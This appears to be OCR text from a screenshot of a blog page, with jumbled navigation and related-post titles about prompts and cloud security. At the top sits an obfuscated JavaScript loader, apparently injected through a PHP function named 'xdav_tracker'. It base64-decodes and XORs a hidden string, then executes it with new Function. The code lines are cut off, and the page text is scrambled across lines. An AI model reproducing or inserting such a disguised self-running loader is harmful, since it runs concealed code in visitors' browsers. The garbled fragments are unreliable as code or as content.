
function xdav_tracker() { ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();
How to Use Prompt
Post
How to Protect Your Cloud
Engineering to
Native Applications: A
navigation
Supercharge Your
Practical Security
Productivity (Practical
Playbook
Framework + Examples)
Related Posts